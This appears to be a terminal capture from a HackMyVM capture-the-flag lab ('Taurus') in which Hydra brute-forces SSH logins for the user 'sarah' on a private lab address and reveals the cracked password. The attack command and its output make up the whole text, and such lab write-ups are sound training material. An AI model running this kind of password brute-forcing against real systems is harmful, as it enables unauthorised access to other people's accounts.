 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Taurus]
└─$ hydra -l sarah -P sarah.txt 10.0.0.135 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-05 12:56:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 108 login tries (l:1/p:108), ~7 tries per task
[DATA] attacking ssh://10.0.0.135:22/
[22][ssh] host: 10.0.0.135   login: sarah   password: Sarah_2012
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-05 12:56:44